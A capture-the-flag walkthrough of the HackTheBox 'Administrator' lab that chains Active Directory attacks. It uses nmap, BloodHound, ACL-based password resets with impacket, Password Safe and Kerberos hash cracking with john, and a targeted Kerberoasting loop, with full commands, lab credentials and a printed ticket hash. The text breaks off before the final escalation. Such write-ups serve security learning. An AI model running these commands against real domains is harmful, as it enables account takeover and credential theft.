Administrator – HackTheBox Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: HackTheBox
![]()
Summary Link to heading
“Administrator” is a Medium machine from HackTheBox platform. We start the machine with credentials already provided. The account that is given to us has GenericAll rights over a first user; which allow us to change the password for this user. Once as this first user, we find that we can also change the password, as this first user, for a second user. We change the password for this second user and gain access to it. This second user has access to resources at an FTP service that was running, which contains a hash. We are able to crack this hash and impersonate a third user. This third user has GenericWrite rights over a fourth user, which allow us to make this fourth user temporarily Kerberosteable, extract its hash, crack it and impersonate it. This fourht and last user can perform a DCSync Attack, which allow us to grab the NT hash for Administrator user and take control over the domain.
User Link to heading
Olivia:ichliebedichWe start with a quick Nmap scan to check TCP ports open:
❯ sudo nmap -sS -p- --min-rate=5000 --open -n -Pn -vvv 10.10.11.42
We then apply -sVC flag to apply some recognition and apply some version scans over these ports:
❯ sudo nmap -sVC -p21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49668,59777,59788,59793,59796,59812,62325 10.10.11.42
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-11 21:56 -03
Nmap scan report for 10.10.11.42
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-12 07:56:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
59777/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
59788/tcp open msrpc Microsoft Windows RPC
59793/tcp open msrpc Microsoft Windows RPC
59796/tcp open msrpc Microsoft Windows RPC
59812/tcp open msrpc Microsoft Windows RPC
62325/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m05s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-12T07:57:47
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.69 seconds
Among the open ports we have: 21 File Transfer Protocol (FTP), 53 DNS, 88 Kerberos, 135 Microsoft RPC, 389 LDAP, 445 SMB, 5985 WinRM; among others.
We can get some info about the domain using SMB service and NetExec with the credentials provided:
❯ nxc smb 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\Olivia:ichliebedich
We can see a domain: administrator.htb and the machine name DC. Therefore, we will add these names to our /etc/hosts file:
❯ echo '10.10.11.42 DC administrator.htb DC.administrator.htb' | sudo tee -a /etc/hosts
We can attempt get some users, for example, using Microsoft RPC service with rpcclient:
❯ rpcclient -U "olivia%ichliebedich" 10.10.11.42 -c 'enumdomusers' | grep -o '\[.*\]' | sed 's/\[//;s/\]//' | awk -F 'rid' '{print $1}'
Administrator
Guest
krbtgt
olivia
michael
benjamin
emily
ethan
alexander
emma
but none of them work to perform some attacks such as searching for Kerberosteable users.
At this point we decide to extract the info about the domain using bloodhound-python and the credentials provided:
❯ bloodhound-python -c ALL -u 'olivia' -p 'ichliebedich' -d administrator.htb -ns 10.10.11.42 --zip
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 54S
This will save all the info in a .zip file.
We can then upload the generated .zip file to Bloodhound (more specifically, to its Community Version). Once uploaded we search for olivia user and, at the right side, click on Outbound Object Control:

We have GenericAll rights over michael user.
One of the things that we could try is to change michael password since this is one of the things we can do with this right. For this purpose we can use impacket-changepasswd:
❯ impacket-changepasswd ADMINISTRATOR.HTB/michael@10.10.11.42 -newpass 'gunzf0x123$!' -altuser 'olivia' -altpass 'ichliebedich' -no-pass -reset
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of ADMINISTRATOR.HTB\michael as ADMINISTRATOR.HTB\olivia
[*] Connecting to DCE/RPC as ADMINISTRATOR.HTB\olivia
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.
Where we have changed to password of michael user to gunzf0x123$!.
We check if this new password works using NetExec:
❯ nxc smb 10.10.11.42 -u 'michael' -p 'gunzf0x123$!'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\michael:gunzf0x123$!
Back to Bloodhound, if we search for michael and check what can we do again, we get:

We can change the password for benjamin user.
In a similar way as we did before, we change the password to this new user using impacket-changepasswd:
❯ impacket-changepasswd ADMINISTRATOR.HTB/benjamin@10.10.11.42 -newpass 'gunzf0x123$!' -altuser 'michael' -altpass 'gunzf0x123$!' -no-pass -reset
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of ADMINISTRATOR.HTB\benjamin as ADMINISTRATOR.HTB\michael
[*] Connecting to DCE/RPC as ADMINISTRATOR.HTB\michael
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.
❯ nxc smb 10.10.11.42 -u 'benjamin' -p 'gunzf0x123$!'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\benjamin:gunzf0x123$!
In Bloodhound we can see what is this new user member of (since we don’t have Outbound Object Control users). Among them we have:

At this point we remember that we had FTP running on the victim machine. If we previously tried to log in, for example, as michael user we get:
❯ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:gunzf0x): michael
331 Password required
Password:
530
olivia user cannot access to it as well.
But as benjamin user we do can access:
❯ ftp 10.10.11.42
Connected to 10.10.11.42.
220 Microsoft FTP Service
Name (10.10.11.42:gunzf0x): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
Enumerating what we have in this service we get a .psafe3 file. We download it:
ftp> ls
229 Entering Extended Passive Mode (|||55850|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||55851|)
125 Data connection already open; Transfer starting.
100% |******************************************************************************************************************************| 952 1.99 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (1.32 KiB/s)
ftp>
Searching for .psafe3 extensions bring us to Password Safe software:
Password Safe is a free, open-source program that helps users manage their passwords.Additionally, we find this documentation for John that, fortunately, says that they have support to .psafe3 format to convert it to a crackeable format through pwsafe2john command. So we use it:
❯ pwsafe2john Backup.psafe3 > hash_backup
and attempt to crack it using john:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash_backup
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (Backu)
1g 0:00:00:00 DONE (2024-11-12 00:19) 3.030g/s 15515p/s 15515c/s 15515C/s 123456..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We have a password: tekieromucho.
We can install Password Safe in our system. Based on its official Github repository, this redirects to a SourceForge.net page where they say we can install it with sudo apt install passwordsafe. Once installed, we can check the backup file:
❯ pwsafe Backup.psafe3 &> /dev/null & disown
and a new windows opens:

Double clicking into the name of a user copy its password to our clipboard. We can save all the passwords in a file named passwords_in_backup.txt; where we get 3 passwords:
❯ cat passwords_in_backup.txt
UrkIbagoxMyUGw0aPlj9B0AXSea4Sw
UXLCI5iETUsIBoFVTj8yQFKoHjXmb
WwANQWnmJnGV07WQN8bMS7FMAbjNur
where, from top to bottom, these are the passwords for alexander, emily and emma users, respectively.
We check if these passwords are the passwords of these users with NetExec. Eventually, only one of these passwords work for emily user:
❯ nxc smb 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
Back to Bloodhound, we can check what can this user do. It has GenericWrite permissions over ethan user:

We also note that emily is part of Remote Management Users, so this user should have access through WinRM service:
❯ nxc winrm 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb (Pwn3d!)
But in my case I will not need it.
We then request this hash user using targetedKerberoast.py (which can be downloaded from its Github repository) after installing it on a virtual environment. What this does is making a user temporarily vulnerable to Kerberoasting; and after extracting the user hash the script removes the preset required for an account to be Kerberosteable, leaving it as its was originally. When I execute it I get an error:
❯ sudo ntpdate -s 10.10.11.42 && python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --dc-ip 10.10.11.42 --request-user ethan
[*] Starting kerberoast attacks
[*] Attacking user (ethan)
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Traceback (most recent call last):
File "/home/gunzf0x/HTB/HTBMachines/Medium/Administrator/exploits/targetedKerberoast/targetedKerberoast.py", line 593, in main
tgt, cipher, oldSessionKey, sessionKey = getKerberosTGT(clientName=userName, password=args.auth_password, domain=args.auth_domain, lmhash=None, nthash=auth_nt_hash,
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/gunzf0x/HTB/HTBMachines/Medium/Administrator/exploits/targetedKerberoast/.venv_targeted/lib/python3.12/site-packages/impacket/krb5/kerberosv5.py", line 323, in getKerberosTGT
tgt = sendReceive(encoder.encode(asReq), domain, kdcHost)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/gunzf0x/HTB/HTBMachines/Medium/Administrator/exploits/targetedKerberoast/.venv_targeted/lib/python3.12/site-packages/impacket/krb5/kerberosv5.py", line 93, in sendReceive
raise krbError
impacket.krb5.kerberosv5.KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Our old friend KRB_AP_ERR_SKEW(Clock skew too great) is back.
Therefore, we do an infinite loop that executes this command until this error is not present:
❯ while true; do sudo ntpdate -s 10.10.11.42; output=$(python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --dc-ip 10.10.11.42 --request-user 'ethan'); echo "$output"; echo "$output" | grep -q "KRB_AP_ERR_SKEW" && { echo "[-] Detected clock skew error, retrying..."; } || { echo "[+] Commands succeeded, stopping the loop."; break; }; done
<SNIP>
[*] Starting kerberoast attacks
[*] Attacking user (ethan)
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Detected clock skew error, retrying...
[*] Starting kerberoast attacks
[*] Attacking user (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$03d1fbdf05d6877b19eb298d86629491$4acb458c915618688433360e6389118ab925431d6f0dc0146c85a1b24efdea1998435383199e2b7c15f1d351d944be301e833eaab8c074751327bf8575b26f9357df92a964501c5ef2726a9c0a7a53ed22dd160f18684d2a04b620dca0f45213b9a8e1109d7bc2f06d714732110a565cfe53f1becf14a65a108c8e0535ba1ad8c030825513508980e96725164dd1425523771ee6f1e0786abaa34f2a111f080bcfdce57dcf373ebdc38e711b6b2561ff1e7088802e74a13e04b4b5ed947117a7ac673ab56c9d23b3bf30cb84516c9ac5286505474f83d0093c0a04c249f8df7fe2d161df58a1bd011f1df96fa35bec3d5e2ad97c54edfee6bbc92c0d19aa63da155edacf306fe8ae4982706e11f6928c4a6d01b61dc10202bdbb7b13f55e68cd77ea6e84a0f41fe85ae6989d105ba24720b9b7798bc9069fda3fbb3a908664e0d911c21eb3b08b70f7caae952b0660ceb315b1bbd56bb603ad32ada67e7ffe1044cf546960b55d395f4f926b601d6adcddce39c83d4010b03a784190d0919829c0a0feaf3c41cb95db1c10dfabb5853151ecdaa696ab7d9f019e7a0208f8d15ea4382a3591cf106db5e16a869fa6c75ee73fc971ea75b31897b5c097d1df3f9bbf1451d31c7738a6e6916acd2666a9d7064181c1fb5b7ffa12ab48f080a2db4cfa0c5c56a0636e0cc58c7ac1f48eca0b70b9e45e8289b568e88b34618fe73c6a53ae71b2a7f447f59530a8c5b660b89bc5508f785ef80797d7e782367efaf36672a7d3085a17eca13167a38b79611a5867f465f031a3179b5b7f189daddec48703dcda6c02fbb15cf66da3871516e820d5985f5f81cfeb6cebc6581bf177661306dfa8ade022e963ccf40ae4a8ff1a3ca2cb733361ac7d8a307ecc85a933e83edec4817addba0da410f17273f0520e68a3908de1b87cd20475062b66cfa7b1995f7e54de0a70ad36f4df9664bc31643a68fcd10bc0971bd6f04cb7c6473c47918697adf671a63ce741e82675fddcb02b3be7d2db81e05dd8a0acd583c3e7c53f09582ab704b886e55380cc088efe3ce2cb5a8ad28e76d8703f6655d0123e6366952d6a675ef3e0b645eb730d1b70d743c4cee37c09fcf626c5e3dcc2a2a0ec1f36b7afa75e520de67e4b66f08af6cce5c404769ffe32f76376d2a5b72b6d84b0eee4399330a36c0ae5e1041d192bacc8874d2f6e09daa9a26e9ca19dbe55dc26b17e19356f1a07f9ec6b22a4ed23eb080b85b7051fd4d1f8fd475400be9ad36883d96742b0e21a80335e7a97aa4d17c16b5a7d2d32962dad8d6f0f2c1e29ac4136c00606935542192d0795aaa4baf5747012ce8907f260c31c0c2efe3d7cf9baf11d32602b561db834a7f8053ae53d447ac09eb4dd2059bd4e3abbba76062865b57c1e8166f93355e8b0b9c6d754148e30bee42128cc62e41df041b4dc0320c568c0c74aa894cacd56f62e5240c73227addc64128c86fa318fc89ea31af7a4f5f22c75c239dd2fff9168c91b04b7075cd1c53be4f301050ba847712f1df8ba
[+] Commands succeeded, stopping the loop.
Save that hash into a file and attempt to crack it with john:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt ethan_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit (?)
1g 0:00:00:00 DONE (2024-11-12 01:53) 8.333g/s 42666p/s 42666c/s 42666C/s cheska..babygrl
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We check, as usual, if this password works with NetExec:
❯ nxc smb 10.10.11.42 -u 'ethan' -p 'limpbizkit'
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.42 445 DC [+] administrator.htb\ethan:limpbizkit
We have valid credentials for ethan user.
Finally, back to our Bloodhound console, we check what can ethan do:
